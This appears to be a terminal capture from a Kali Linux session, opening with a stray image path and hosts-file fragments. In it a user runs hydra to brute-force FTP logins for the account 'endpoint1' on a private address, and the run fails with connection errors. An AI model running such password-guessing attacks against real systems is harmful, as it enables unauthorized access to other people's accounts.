 ff02::1 ip6-allnodes ip6-localhost kali
┌──(etienne㉿kali)-[~]
└─$ hydra -l endpoint1 -P /home/etienne/Descargas/texto.txt ftp://192.168.1.22
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-11 23:58:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ftp://192.168.1.22:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-11 23:59:20